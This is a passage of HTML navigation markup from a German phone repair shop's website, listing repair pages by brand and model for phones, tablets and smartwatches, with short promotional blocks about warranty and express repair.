        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
                <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link current"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
